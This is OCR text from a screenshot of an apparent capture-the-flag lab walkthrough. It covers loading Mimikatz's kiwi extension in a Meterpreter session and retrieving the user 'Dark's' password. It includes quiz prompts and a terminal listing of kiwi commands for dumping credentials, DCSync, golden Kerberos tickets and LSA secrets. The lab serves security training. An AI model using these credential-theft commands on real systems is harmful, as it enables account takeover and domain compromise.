 Room progress ( 78% )
Woop woop! Your answer is correct
Correct Answer
Loading kiwi into our meterpreter session will expand our help
menu, take a look at the newly added section of the help menu
now via the command `help`.
No answer needed
Correct Answer
Which command allows up to retrieve all credentials?
cr
Submit
Run this command now. What is Dark's password? Mimikatz
allows us to steal this password out of memory even without the
user 'Dark' logged in as there is a scheduled task that runs the
Icecast as the user 'Dark'. It also helps that Windows Defender
isn't running on the box ;) (Take a look again at the ps list, this
box isn't in the best shape with both the firewall and defend
disabled)
1 2 3 4
6:30
root@kali: ~
Actions Edit View Help
t@kali: ~ root@kali: ~
wi Commands
Command Description
creds_all Retrieve all credentials (parsed)
creds_kerberos Retrieve Kerberos creds (parsed)
creds_livessp Retrieve Live SSP creds
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
terpreter >